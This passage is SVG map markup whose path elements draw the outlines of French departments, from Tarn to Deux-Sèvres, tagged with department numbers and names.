                                                                    d="M286.6875,349.375 L281.15625,354.09375 L281.15625,358.78125 L279.78125,358.78125 L279.21875,363.1875 L277.84375,363.75 L276.75,366.21875 L270.65625,366.21875 L270.125,365.40625 L267.34375,365.40625 L265.6875,368.15625 L265.09375,368.09375 L264.75,369.1875 L263.5,370.59375 L259.96875,370.59375 L259.25,371.5 L257.5,371.3125 L254.3125,374.84375 L253.25,374.5 L250.96875,376.4375 L251.65625,379.96875 L253.4375,382.625 L252.0625,384.0625 L252.375,388.09375 L255.1875,388.28125 L253.59375,391.46875 L254.84375,394.65625 L256.4375,393.75 L257.15625,395.34375 L259.4375,393.0625 L262.8125,392.875 L266.15625,395.34375 L272,396.40625 L274.125,400.125 L277.125,401.53125 L278.71875,405.59375 L278.53125,407.1875 L280.46875,410.75 L280.46875,412.6875 L284,417.28125 L287.375,419.03125 L289.5,418.5 L290.5625,417.09375 L292.15625,417.46875 L295.8125,419.8125 L295.84375,419.8125 L297.46875,419.8125 L300.78125,419.8125 L300.5,414.03125 L300.5,412.09375 L302.15625,412.09375 L305.1875,413.75 L308.21875,413.75 L307.6875,410.4375 L309.34375,409.03125 L312.65625,408.5 L312.65625,405.71875 L316.25,404.0625 L315.40625,400.21875 L312.375,400.21875 L309.625,399.65625 L309.0625,397.4375 L311.28125,396.90625 L311.28125,394.125 L313.46875,392.1875 L311.8125,391.375 L307.125,392.1875 L307.40625,390 L304.09375,388.59375 L303.25,381.96875 L303.25,377.28125 L300.5,375.34375 L300.78125,371.46875 L294.96875,364.3125 L294.40625,358.78125 L292.5,358.78125 L291.65625,353.25 L287.78125,353.8125 L287.25,350.21875 L286.6875,349.375 L286.6875,349.375 L286.6875,349.375 L286.6875,349.375 Z M286.6875,349.375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="81" data-dep="Tarn"
                                                                    d="M262.8125,392.875 L259.4375,393.0625 L257.15625,395.34375 L256.4375,393.75 L254.84375,394.65625 L254.6875,394.28125 L253.78125,395.1875 L250.96875,396.25 L248.65625,397.65625 L242.65625,398.375 L241.9375,401.375 L244.25,401.375 L241.9375,403.5 L240.875,405.4375 L237.53125,405.4375 L239.28125,407.375 L238.28125,409.03125 L238.59375,409.15625 L239.46875,411.78125 L241.59375,414.28125 L242.125,414.625 L242.28125,417.09375 L244.0625,419.9375 L245.46875,421.53125 L245.46875,423.46875 L244.0625,424 L245.125,425.59375 L249.71875,427.53125 L250.59375,428.78125 L252.90625,431.59375 L255.5625,432.3125 L257.6875,431.9375 L257.6875,434.4375 L257.625,435.71875 L258.78125,435.5625 L258.5,436.9375 L262.375,436.9375 L265.96875,438.0625 L266.25,434.46875 L267.90625,434.46875 L273.96875,435.5625 L279.78125,435.5625 L284.1875,434.1875 L285.3125,430.59375 L282.28125,427.8125 L283.09375,425.0625 L284.75,422.59375 L287.5,424.5 L294.6875,422.03125 L295.8125,419.8125 L292.15625,417.46875 L290.5625,417.09375 L289.5,418.5 L287.375,419.03125 L284,417.28125 L280.46875,412.6875 L280.46875,410.75 L278.53125,407.1875 L278.71875,405.59375 L277.125,401.53125 L274.125,400.125 L272,396.40625 L266.15625,395.34375 L262.8125,392.875 L262.8125,392.875 L262.8125,392.875 L262.8125,392.875 Z M262.8125,392.875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="01" data-dep="Ain"
                                                                    d="M375.28125,258.59375 L373.125,258.8125 L371.75,261.34375 L368.0625,275.78125 L367.53125,276.96875 L367.15625,281.53125 L366.09375,283 L366.09375,289.59375 L365.46875,291.09375 L369.28125,293.40625 L370.78125,293.625 L373.125,295.75 L373.53125,299.15625 L376.09375,298.3125 L380.0625,299.46875 L380.125,298.71875 L382.03125,298.71875 L384.78125,301.28125 L387.34375,300 L388.625,296.1875 L389.90625,294.6875 L391.59375,294.90625 L393.28125,296.40625 L394.15625,299.15625 L402,308.71875 L404.34375,307.03125 L404.75,303.40625 L407.3125,302.96875 L407.3125,296.59375 L408.59375,295.53125 L409,289.8125 L409.5,290.21875 L409.4375,288.125 L408.375,286.1875 L408.8125,280.6875 L410.71875,281.75 L411.78125,279.8125 L413.6875,279.1875 L415.65625,277.625 L413.53125,277.625 L413.53125,273.90625 L415.875,272.53125 L419.375,272.15625 L419.59375,270.1875 L418.40625,269.40625 L421.34375,265.6875 L420.9375,264.53125 L417.59375,262.75 L409.46875,271.6875 L403.8125,271.6875 L403.8125,269.34375 L400.6875,267.78125 L396.96875,271.875 L394.03125,272.28125 L394.03125,269.53125 L391.5,268.375 L387.59375,262.90625 L384.0625,261.53125 L382.90625,259 L380.9375,258.59375 L379,259.96875 L377.4375,260.375 L375.28125,258.59375 L375.28125,258.59375 L375.28125,258.59375 L375.28125,258.59375 Z M375.28125,258.59375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="38" data-dep="Isère"
                                                                    d="M389.90625,294.6875 L388.625,296.1875 L387.34375,300 L384.78125,301.28125 L382.03125,298.71875 L380.125,298.71875 L379.90625,301.5 L382.6875,303.84375 L378.4375,309.34375 L372.90625,310.625 L368.65625,312.125 L371.40625,314.875 L372.0625,316.15625 L367.8125,318.28125 L367.375,324.4375 L367.25,324.5 L368.4375,326.96875 L371.84375,328.03125 L374.1875,327.1875 L376.9375,325.28125 L380.5625,328.25 L383.53125,328.25 L385.65625,331.21875 L384.78125,333.34375 L385.21875,336.34375 L384.15625,339.3125 L384.59375,340.375 L386.0625,339.9375 L389.46875,341 L393.9375,342.28125 L395.84375,341 L396.6875,339.53125 L397.34375,339.53125 L397.53125,355.4375 L398.59375,356.5 L401.375,356.5 L403.90625,358 L405.8125,359.5 L407.75,359.6875 L409,360.75 L412.53125,361.15625 L412.78125,360.5625 L411.21875,359.78125 L411.21875,357.4375 L416.09375,357.4375 L417.65625,355.875 L416.6875,354.125 L419.21875,352.15625 L421,352.9375 L423.53125,350.78125 L428,351.5625 L429.5625,349.8125 L433.28125,350 L433.28125,345.71875 L431.71875,344.9375 L430.9375,342.40625 L426.84375,342 L426.25,341.03125 L427.03125,336.9375 L428.40625,335.75 L427.28125,334.21875 L425.15625,332.9375 L423.875,334.21875 L424.3125,332.5 L424.3125,330.8125 L422.59375,329.09375 L423.46875,325.0625 L425.375,324 L425.15625,321.25 L421.125,317.21875 L419.625,317.21875 L418.5625,318.6875 L416.03125,315.3125 L414.53125,315.5 L413.25,318.28125 L414.125,319.96875 L413.46875,320.625 L411.78125,319.34375 L406.875,318.28125 L404.5625,314.03125 L404.5625,312.3125 L402.21875,309.78125 L401.96875,308.6875 L394.15625,299.15625 L393.28125,296.40625 L391.59375,294.90625 L389.90625,294.6875 L389.90625,294.6875 L389.90625,294.6875 L389.90625,294.6875 Z M389.90625,294.6875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="74" data-dep="Haute-Savoie"
                                                                    d="M438.125,262.1875 L433.65625,262.96875 L429.34375,266.46875 L428.1875,264.71875 L426.03125,264.90625 L424.0625,269.21875 L424.28125,270.96875 L426.40625,272.71875 L422.5,275.28125 L419.96875,277.625 L415.65625,277.625 L413.6875,279.1875 L411.78125,279.8125 L410.71875,281.75 L408.8125,280.6875 L408.375,286.1875 L409.4375,288.125 L409.5,290.21875 L411.125,291.5 L411.125,297.03125 L414.96875,297.65625 L416.4375,300.4375 L419.84375,300.84375 L420.46875,299.59375 L422.1875,299.59375 L425.15625,302.78125 L426.21875,303.84375 L429.625,303.1875 L430.46875,301.5 L431.3125,298.09375 L433.21875,296.59375 L434.71875,292.15625 L436.625,290.875 L438.125,291.28125 L438.53125,292.5625 L437.46875,293.84375 L439.375,296.1875 L442.5625,296.1875 L444.5,299.375 L444.0625,300.4375 L445.96875,299.15625 L447.46875,297.46875 L448.78125,297.625 L448.875,294.21875 L455.53125,291.46875 L456.3125,289.53125 L455.90625,285.21875 L451.625,280.75 L450.25,281.53125 L450.25,279.75 L450.25,276.84375 L446.53125,275.0625 L446.34375,273.5 L448.5,271.15625 L448.5,268.4375 L444.96875,264.71875 L444.78125,262.1875 L438.125,262.1875 L438.125,262.1875 L438.125,262.1875 L438.125,262.1875 Z M438.125,262.1875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="42" data-dep="Loire"
                                                                    d="M331.53125,274.03125 L328,274.625 L327.4375,276.78125 L328.8125,279.5 L329.1875,290.625 L324.5,290.84375 L324.3125,292.59375 L327.4375,295.125 L325.6875,296.875 L325.09375,301.1875 L327.4375,304.3125 L329.5625,309.375 L334.65625,312.71875 L336.40625,319.15625 L332.6875,322.65625 L333.28125,325 L338.75,326.78125 L343.0625,323.25 L345.1875,323.0625 L351.4375,325.78125 L351.0625,329.5 L354.1875,329.3125 L356.65625,332.15625 L358.46875,331.65625 L361.84375,331.03125 L362.71875,327.1875 L367.375,324.4375 L367.8125,318.28125 L367.96875,318.1875 L365.6875,317.84375 L363.5625,318.6875 L361.84375,317.625 L363.96875,315.09375 L363.34375,313.1875 L356.75,312.125 L351.21875,307.03125 L351.21875,305.3125 L352.5,304.25 L352.5,302.78125 L351.03125,301.90625 L352.28125,300 L352.28125,297.25 L349.75,294.90625 L349.75,292.5625 L348.03125,290.875 L348.03125,288.96875 L347.1875,285.78125 L348.46875,284.5 L348.6875,280.6875 L352.71875,280.6875 L353.78125,279.40625 L352.5,277.28125 L352.5,275.375 L351.4375,274.53125 L350.6875,278.53125 L348.53125,278.53125 L346.96875,280.09375 L345.78125,278.90625 L339.53125,277.9375 L337.1875,279.3125 L335.625,279.3125 L335.25,277.9375 L332.3125,277.34375 L332.125,274.21875 L331.53125,274.03125 L331.53125,274.03125 L331.53125,274.03125 L331.53125,274.03125 Z M331.53125,274.03125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="69" data-dep="Rhône"
                                                                    d="M363.75,271.3125 L361.625,271.5 L359.84375,273.25 L358.6875,271.6875 L356.9375,273.25 L354.5625,271.6875 L352.625,271.6875 L351.84375,272.28125 L351.4375,274.53125 L352.5,275.375 L352.5,277.28125 L353.78125,279.40625 L352.71875,280.6875 L348.6875,280.6875 L348.46875,284.5 L347.1875,285.78125 L348.03125,288.96875 L348.03125,290.875 L349.75,292.5625 L349.75,294.90625 L352.28125,297.25 L352.28125,300 L351.03125,301.90625 L352.5,302.78125 L352.5,304.25 L351.21875,305.3125 L351.21875,307.03125 L356.75,312.125 L363.34375,313.1875 L363.96875,315.09375 L361.84375,317.625 L363.5625,318.6875 L365.6875,317.84375 L367.96875,318.1875 L372.0625,316.15625 L371.40625,314.875 L368.65625,312.125 L372.90625,310.625 L378.4375,309.34375 L382.6875,303.84375 L379.90625,301.5 L380.0625,299.46875 L376.09375,298.3125 L373.53125,299.15625 L373.125,295.75 L370.78125,293.625 L369.28125,293.40625 L365.46875,291.09375 L366.09375,289.59375 L366.09375,283 L367.15625,281.53125 L367.53125,276.96875 L366.875,278.53125 L365.5,278.34375 L364.75,274.4375 L363.75,271.3125 L363.75,271.3125 L363.75,271.3125 L363.75,271.3125 Z M363.75,271.3125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="73" data-dep="Savoie"
                                                                    d="M409,289.8125 L408.59375,295.53125 L407.3125,296.59375 L407.3125,302.96875 L404.75,303.40625 L404.34375,307.03125 L402,308.71875 L401.96875,308.6875 L402.21875,309.78125 L404.5625,312.3125 L404.5625,314.03125 L406.875,318.28125 L411.78125,319.34375 L413.46875,320.625 L414.125,319.96875 L413.25,318.28125 L414.53125,315.5 L416.03125,315.3125 L418.5625,318.6875 L419.625,317.21875 L421.125,317.21875 L425.15625,321.25 L425.375,324 L423.46875,325.0625 L422.59375,329.09375 L424.3125,330.8125 L424.3125,332.5 L423.875,334.21875 L425.15625,332.9375 L427.28125,334.21875 L428.40625,335.75 L431.9375,335.375 L433.09375,336.53125 L433.6875,339.28125 L437.1875,338.875 L437.59375,335.9375 L439.34375,335.15625 L443.09375,335.34375 L443.03125,335.21875 L448.875,332.875 L451.03125,334.25 L453.1875,334.25 L453.375,331.90625 L455.90625,330.53125 L456.875,329.375 L461.96875,327.40625 L462.5625,324.09375 L461.5625,322.53125 L464.3125,317.84375 L461.78125,316.875 L461,314.125 L455.71875,311 C455.71875,311 456.03377,305.01275 455.53125,303.9375 C455.51544,303.91055 455.48155,303.86019 455.46875,303.84375 C455.46374,303.8383 455.44264,303.81713 455.4375,303.8125 C455.43393,303.81272 455.4091,303.81243 455.40625,303.8125 C455.4062,303.80552 455.40608,303.78312 455.40625,303.78125 C455.40269,303.78137 455.37784,303.78121 455.375,303.78125 C455.37209,303.7811 455.3467,303.78118 455.34375,303.78125 C455.34022,303.78117 455.31534,303.78126 455.3125,303.78125 C454.53125,303.97657 451.625,304.1875 451.625,304.1875 L448.6875,300.84375 L448.78125,297.625 L447.46875,297.46875 L445.96875,299.15625 L444.0625,300.4375 L444.5,299.375 L442.5625,296.1875 L439.375,296.1875 L437.46875,293.84375 L438.53125,292.5625 L438.125,291.28125 L436.625,290.875 L434.71875,292.15625 L433.21875,296.59375 L431.3125,298.09375 L430.46875,301.5 L429.625,303.1875 L426.21875,303.84375 L425.15625,302.78125 L422.1875,299.59375 L420.46875,299.59375 L419.84375,300.84375 L416.4375,300.4375 L414.96875,297.65625 L411.125,297.03125 L411.125,291.5 L409,289.8125 L409,289.8125 L409,289.8125 L409,289.8125 Z M409,289.8125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="07" data-dep="Ardêche"
                                                                    d="M367.25,324.5 L362.71875,327.1875 L361.84375,331.03125 L358.46875,331.65625 L356.65625,332.15625 L356.71875,332.25 L355.5625,336.9375 L352.8125,338.09375 L351.65625,340.0625 L352.4375,342.59375 L353,343.96875 L350.09375,343.96875 L349.875,347.65625 L346.75,347.875 L345.1875,352.75 L340.5,352.75 L335.4375,356.46875 L332.625,360.9375 L333.09375,361.53125 L334.46875,368.71875 L337.78125,372.3125 L337.21875,376.4375 L341.375,378.9375 L341.375,384.46875 L343.59375,383.34375 L348.28125,386.40625 L350.5,387.21875 L351.03125,383.34375 L353.8125,382.8125 L354.625,385.84375 L357.40625,385.5625 L357.9375,382.53125 L364.28125,386.09375 L365.3125,384 L368,383.59375 L368.21875,379.46875 L367.59375,378.59375 L366.75,378.40625 L366.75,376.90625 L367.375,375.40625 L366.3125,373.71875 L366.9375,369.90625 L369.5,366.90625 L369.5,362.6875 L368.4375,357.78125 L370.34375,357.375 L370.78125,355.25 L372.6875,351.625 L373.75,348.875 L372.0625,344.625 L371,341.21875 L369.5,335.28125 L369.5,327.3125 L368.4375,326.96875 L367.25,324.5 L367.25,324.5 L367.25,324.5 L367.25,324.5 Z M367.25,324.5">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="26" data-dep="Drôme"
                                                                    d="M376.9375,325.28125 L374.1875,327.1875 L371.84375,328.03125 L369.5,327.3125 L369.5,335.28125 L371,341.21875 L372.0625,344.625 L373.75,348.875 L372.6875,351.625 L370.78125,355.25 L370.34375,357.375 L368.4375,357.78125 L369.5,362.6875 L369.5,366.90625 L366.9375,369.90625 L366.3125,373.71875 L367.375,375.40625 L366.75,376.90625 L366.75,378.40625 L367.59375,378.59375 L368.21875,379.46875 L368,383.59375 L370.59375,383.21875 L371.75,384.59375 L371.1875,388.5 L371.96875,389.46875 L374.875,386.53125 L377.4375,386.34375 L378,384.78125 L374.6875,384.375 L374.125,380.875 L376.25,377.5625 L379,377.34375 L381.71875,379.90625 L379,383.59375 L379.78125,384.96875 L383.6875,385.375 L386.21875,383.21875 L384.84375,386.15625 L385.25,388.5 L389.34375,388.875 L394.8125,389.28125 L395.59375,391.8125 L398.53125,393.96875 L401.0625,394.15625 L402.8125,392.59375 L403.8125,389.65625 L405.375,391.03125 L406.53125,392.40625 L407.3125,385.15625 L405.375,384.78125 L404.1875,382.25 L397.5625,380.46875 L396.75,377.15625 L399.125,375.59375 L397.15625,374.21875 L397.5625,372.46875 L400.6875,372.65625 L403.40625,374.03125 L405.5625,371.5 L403.40625,369.75 L403.59375,367.40625 L404.78125,363.6875 L408.875,363.28125 L412.1875,361.9375 L412.53125,361.15625 L409,360.75 L407.75,359.6875 L405.8125,359.5 L403.90625,358 L401.375,356.5 L398.59375,356.5 L397.53125,355.4375 L397.34375,339.53125 L396.6875,339.53125 L395.84375,341 L393.9375,342.28125 L389.46875,341 L386.0625,339.9375 L384.59375,340.375 L384.15625,339.3125 L385.21875,336.34375 L384.78125,333.34375 L385.65625,331.21875 L383.53125,328.25 L380.5625,328.25 L376.9375,325.28125 L376.9375,325.28125 L376.9375,325.28125 L376.9375,325.28125 Z M376.9375,325.28125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="17" data-dep="Charente-Maritime"
                                                                    d="M141.3125,266.625 L138.5625,266.8125 L132.59375,270.4375 L134.03125,271.75 L130.90625,274.28125 L130.53125,276.25 L127.59375,276.625 L126.03125,274.875 L122.125,274.5 L121.71875,272.53125 L119.375,270.96875 L116.0625,272.15625 L118.21875,275.28125 L120.9375,275.28125 L123.6875,277.03125 L125.84375,278.78125 L129.9375,278.59375 L130.71875,280.34375 L133.4375,280.9375 L134.4375,283.65625 L136.1875,284.4375 L136,286.59375 L133.65625,286.21875 L132.875,287.375 L134.625,289.90625 L133.65625,294.21875 L131.3125,294.03125 L131.5,296.75 L132.09375,297.71875 L129.34375,297.71875 L128.96875,296.15625 L130.71875,293.8125 L130.125,292.46875 L129.15625,291.6875 L128.75,287 L125.4375,286.59375 L122.71875,283.28125 L122.3125,290.125 L126.8125,293.4375 L127.1875,297.15625 L127.96875,301.4375 L128.375,305.75 L130.71875,305.53125 L134.8125,308.875 L137.5625,310.4375 L137.75,312.375 L139.90625,312.78125 L146.15625,319.03125 L147.625,325.78125 L153.40625,325.78125 L154.375,324.8125 L154.5625,327.75 L159.65625,328.34375 L160.4375,334.59375 L163.1875,334.78125 L167.65625,339.28125 L170,339.65625 L172.75,338.28125 L174.6875,339.65625 L176.25,336.34375 L177.8125,333.625 L173.65625,330.8125 L172.375,329.09375 L170.65625,327.1875 L166.625,327.84375 L165.34375,327.1875 L165.15625,326.125 L167.28125,325.28125 L167.28125,324.875 L165.78125,324.4375 L164.71875,323.59375 L167.28125,321.46875 L167.28125,319.96875 L166,318.6875 L166.84375,317.84375 L167.28125,315.71875 L165.78125,314.25 L164.5,312.125 L162.1875,310 L160.46875,308.9375 L161.96875,307.21875 L161.125,307.03125 L160.90625,302.5625 L159.1875,301.90625 L161.53125,300.65625 L164.3125,300.65625 L165.5625,299.59375 L167.90625,299.59375 L168.34375,300.65625 L170.46875,300.84375 L171.9375,300.21875 L172.375,296.1875 L174.0625,290.03125 L174.125,290 L172.59375,288.53125 L172.15625,286.40625 L169.40625,285.125 L165.78125,282.59375 L161.3125,283 L158.5625,279.40625 L154.53125,279.1875 L151.34375,276.84375 L151.34375,275.5625 L149.21875,273.25 L149.125,270.375 L146.1875,268.1875 L142.46875,269.75 L141.3125,266.625 L141.3125,266.625 L141.3125,266.625 L141.3125,266.625 Z M141.3125,266.625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="19" data-dep="Corrèze"
                                                                    d="M257.75,303.625 L256.90625,305.75 L253.71875,306.375 L252.46875,308.5 L250.96875,308.5 L248.84375,307.875 L247.34375,310.40625 L245.03125,310.625 L243.53125,313.375 L241.625,313.375 L240.125,314.875 L236.3125,314.4375 L235.03125,316.5625 L233.5625,316.375 L231,319.5625 L228.65625,318.6875 L227.5625,320.90625 L228.40625,323.0625 L230.5625,324.8125 L226.65625,328.34375 L226.65625,331.0625 L228.21875,331.84375 L226.65625,333.8125 L228.8125,335.5625 L227.25,337.5 L229,338.6875 L233.28125,338.5 L233.09375,342.78125 L234.71875,345.34375 L235.3125,345.25 L239.46875,343.3125 L244.4375,345.53125 L248.28125,351.03125 L250.5,350.75 L253.8125,347.4375 L254.90625,349.375 L257.125,347.1875 L260.15625,348 L260.25,348.65625 L262.78125,346.875 L262,344.9375 L260.8125,343.75 L262.375,341.8125 L263.9375,341.8125 L264.9375,338.6875 L265.71875,337.125 L265.125,333.59375 L267.65625,330.09375 L271.1875,327.9375 L271.375,322.46875 L273.125,323.4375 L275.09375,325.59375 L277.03125,325.59375 L278.21875,324.21875 L277.25,321.875 L278.21875,318.375 L277.625,315.0625 L276.4375,313.6875 L276.4375,310.9375 L278.21875,308.03125 L277.8125,305.28125 L277.375,304.84375 L275.40625,306.375 L271.5625,306.375 L270.3125,308.28125 L267.96875,308.28125 L266.0625,306.375 L265.1875,305.09375 L260.3125,305.09375 L259.25,303.625 L257.75,303.625 L257.75,303.625 L257.75,303.625 L257.75,303.625 Z M257.75,303.625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="23" data-dep="Creuse"
                                                                    d="M248.125,263.875 L246.96875,267 L243.4375,266.8125 L242.65625,266.40625 L240.3125,266.625 L238.5625,265.4375 L235.1875,269.3125 L235.25,272.1875 L232.90625,276.84375 L233.34375,279.1875 L235.875,279.8125 L237.59375,284.0625 L239.28125,285.78125 L238.65625,293.84375 L242.25,292.78125 L243.75,294.6875 L241.40625,296.59375 L241.40625,298.53125 L243.3125,298.71875 L246.71875,298.53125 L247.78125,297.03125 L248.625,297.03125 L248.21875,299.59375 L250.96875,300.84375 L253.53125,302.5625 L253.53125,303.625 L252.03125,303.625 L252.46875,306.15625 L253.46875,306.78125 L253.71875,306.375 L256.90625,305.75 L257.75,303.625 L259.25,303.625 L260.3125,305.09375 L265.1875,305.09375 L266.0625,306.375 L267.96875,308.28125 L270.3125,308.28125 L271.5625,306.375 L275.40625,306.375 L277.375,304.84375 L273.3125,300.78125 L272.9375,299.03125 L276.65625,296.875 L278.8125,295.71875 L279.375,292.96875 L281.71875,291.21875 L280.9375,287.5 L279.375,285.5625 L279,279.5 L276.84375,274.4375 L274.6875,273.65625 L273.125,270.90625 L271.75,272.65625 L270.40625,270.90625 L270.40625,268.5625 L268.0625,265.25 L261.625,266.03125 L257.90625,265.0625 L248.125,263.875 L248.125,263.875 L248.125,263.875 L248.125,263.875 Z M248.125,263.875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="87" data-dep="Haute-Vienne"
                                                                    d="M231.53125,266.8125 L229.78125,268.5625 L224.875,268.1875 L224.3125,268.0625 L220.59375,268.75 L218.4375,270.53125 L218.4375,272.875 L214.15625,273.0625 L211.625,276 L210.0625,277.15625 L211.40625,278.71875 L211.21875,284 L210.25,285.75 L211.8125,287.5 L214.53125,287.71875 L215.125,290.4375 L215.3125,292.1875 L211.8125,292.96875 L210.0625,293.5625 L210.4375,298.4375 L208.09375,300 L206.125,300.59375 L205.15625,303.34375 L203.59375,303.53125 L202.9375,306.5 L207.5,306.65625 L208.5,308.59375 L207.6875,310.75 L209.46875,313.09375 L210.8125,312.71875 L212.1875,310.75 L218.4375,311.34375 L219.4375,315.25 L223.71875,315.84375 L224.6875,317.1875 L221.75,318.5625 L223.125,319.53125 L227.25,320.125 L227.5625,320.90625 L228.65625,318.6875 L231,319.5625 L233.5625,316.375 L235.03125,316.5625 L236.3125,314.4375 L240.125,314.875 L241.625,313.375 L243.53125,313.375 L245.03125,310.625 L247.34375,310.40625 L248.84375,307.875 L250.96875,308.5 L252.46875,308.5 L253.46875,306.78125 L252.46875,306.15625 L252.03125,303.625 L253.53125,303.625 L253.53125,302.5625 L250.96875,300.84375 L248.21875,299.59375 L248.625,297.03125 L247.78125,297.03125 L246.71875,298.53125 L243.3125,298.71875 L241.40625,298.53125 L241.40625,296.59375 L243.75,294.6875 L242.25,292.78125 L238.65625,293.84375 L239.28125,285.78125 L237.59375,284.0625 L235.875,279.8125 L233.34375,279.1875 L232.90625,276.84375 L235.25,272.1875 L235.1875,269.3125 L234.65625,269.9375 L231.53125,266.8125 L231.53125,266.8125 L231.53125,266.8125 L231.53125,266.8125 Z M231.53125,266.8125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="86" data-dep="Vienne"
                                                                    d="M180.75,221.6875 L177.03125,225.59375 L176.09375,227.21875 L176.40625,232.03125 L178.09375,231.8125 L178.3125,233.9375 L178.96875,237.34375 L180.03125,239.6875 L178.75,241.15625 L179.375,242.21875 L178.53125,243.71875 L178.53125,244.34375 L180.03125,246.0625 L180.03125,247.125 L179.375,248.8125 L177.25,252 L179.375,252.84375 L180.03125,254.34375 L179.15625,256.65625 L178.96875,257.71875 L177.6875,259.84375 L177.6875,261.34375 L178.53125,261.5625 L178.53125,266.03125 L180.03125,267.09375 L179.375,268.5625 L179.59375,269.84375 L181.28125,271.75 L182.15625,270.46875 L182.15625,269.40625 L183.84375,268.5625 L185.125,269.40625 L185.125,272.59375 L183.84375,274.09375 L182.78125,276.625 L184.25,278.96875 L187.25,279.8125 L186.59375,281.75 L183.8125,282.21875 L186.375,285.34375 L189.78125,285.125 L192.75,284.0625 L195.75,285.78125 L196.8125,284.9375 L196.59375,282.15625 L198.28125,280.875 L199.78125,283.4375 L201.03125,284.71875 L204.65625,283.21875 L206.15625,281.53125 L209.53125,281.53125 L211.28125,282.40625 L211.40625,278.71875 L210.0625,277.15625 L211.625,276 L214.15625,273.0625 L218.4375,272.875 L218.4375,270.53125 L220.59375,268.75 L225.875,267.78125 L226.25,264.84375 L224.125,263.6875 L222.9375,259.59375 L219.8125,259.1875 L217.875,257.25 L214.15625,254.3125 L214.9375,251.96875 L214.9375,248.25 L211.40625,244.75 L211.03125,242 L207.6875,238.5 L206.53125,233.8125 L205.15625,233.21875 L203.59375,231.0625 L202.03125,232.03125 L202.4375,234.1875 L197.34375,235.375 L191.5,235.375 L191.6875,233.03125 L191.6875,229.3125 L187,227.9375 L187,225.59375 L183.28125,224.8125 L182.5,221.6875 L180.75,221.6875 L180.75,221.6875 L180.75,221.6875 L180.75,221.6875 Z M180.75,221.6875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="16" data-dep="Charente"
                                                                    d="M198.28125,280.875 L196.59375,282.15625 L196.8125,284.9375 L195.75,285.78125 L192.75,284.0625 L189.78125,285.125 L186.375,285.34375 L183.8125,282.21875 L183,282.375 L179.59375,284.0625 L177.03125,284.71875 L177.03125,286.1875 L175.5625,287.90625 L175.96875,288.96875 L174.0625,290.03125 L172.375,296.1875 L171.9375,300.21875 L170.46875,300.84375 L168.34375,300.65625 L167.90625,299.59375 L165.5625,299.59375 L164.3125,300.65625 L161.53125,300.65625 L159.1875,301.90625 L160.90625,302.5625 L161.125,307.03125 L161.96875,307.21875 L160.46875,308.9375 L162.1875,310 L164.5,312.125 L165.78125,314.25 L167.28125,315.71875 L166.84375,317.84375 L166,318.6875 L167.28125,319.96875 L167.28125,321.46875 L164.71875,323.59375 L165.78125,324.4375 L167.28125,324.875 L167.28125,325.28125 L165.15625,326.125 L165.34375,327.1875 L166.625,327.84375 L170.65625,327.1875 L172.375,329.09375 L173.65625,330.8125 L177.8125,333.625 L178.40625,332.625 L182.3125,333.03125 L184.25,331.25 L187.78125,327.75 L187.96875,320.90625 L197.15625,314.65625 L197.34375,309.96875 L200.09375,309.59375 L201.84375,306.46875 L202.9375,306.5 L203.59375,303.53125 L205.15625,303.34375 L206.125,300.59375 L208.09375,300 L210.4375,298.4375 L210.0625,293.5625 L211.8125,292.96875 L215.3125,292.1875 L215.125,290.4375 L214.53125,287.71875 L211.8125,287.5 L210.25,285.75 L211.21875,284 L211.28125,282.40625 L209.53125,281.53125 L206.15625,281.53125 L204.65625,283.21875 L201.03125,284.71875 L199.78125,283.4375 L198.28125,280.875 L198.28125,280.875 L198.28125,280.875 L198.28125,280.875 Z M198.28125,280.875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="79" data-dep="Deux-Sèvres"
                                                                    d="M173.71875,225.40625 L168.4375,225.59375 L163.5625,226.5625 L158.28125,226.96875 L158.28125,229.6875 L155.5625,231.46875 L149.5,230.09375 L145.40625,231.84375 L147.34375,234.59375 L147.34375,236.9375 L152.03125,240.84375 L150.875,243.375 L154,246.875 L152.625,248.65625 L154.5625,251.5625 L155.15625,257.03125 L154,258.59375 L155.375,260.9375 L154,263.5 L154.1875,265.0625 L155.75,263.875 L157.6875,265.84375 L154.96875,267.59375 L154,268.75 L151.84375,269.34375 L149.3125,270.53125 L149.125,270.375 L149.21875,273.25 L151.34375,275.5625 L151.34375,276.84375 L154.53125,279.1875 L158.5625,279.40625 L161.3125,283 L165.78125,282.59375 L169.40625,285.125 L172.15625,286.40625 L172.59375,288.53125 L174.125,290 L175.96875,288.96875 L175.5625,287.90625 L177.03125,286.1875 L177.03125,284.71875 L179.59375,284.0625 L183,282.375 L186.59375,281.75 L187.25,279.8125 L184.25,278.96875 L182.78125,276.625 L183.84375,274.09375 L185.125,272.59375 L185.125,269.40625 L183.84375,268.5625 L182.15625,269.40625 L182.15625,270.46875 L181.28125,271.75 L179.59375,269.84375 L179.375,268.5625 L180.03125,267.09375 L178.53125,266.03125 L178.53125,261.5625 L177.6875,261.34375 L177.6875,259.84375 L178.96875,257.71875 L179.15625,256.65625 L180.03125,254.34375 L179.375,252.84375 L177.25,252 L179.375,248.8125 L180.03125,247.125 L180.03125,246.0625 L178.53125,244.34375 L178.53125,243.71875 L179.375,242.21875 L178.75,241.15625 L180.03125,239.6875 L178.96875,237.34375 L178.3125,233.9375 L178.09375,231.8125 L176.40625,232.03125 L176.09375,227.21875 L175.6875,227.9375 L174.3125,226.78125 L173.71875,225.40625 L173.71875,225.40625 L173.71875,225.40625 L173.71875,225.40625 Z M173.71875,225.40625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="22" data-dep="Côtes d'Armor"
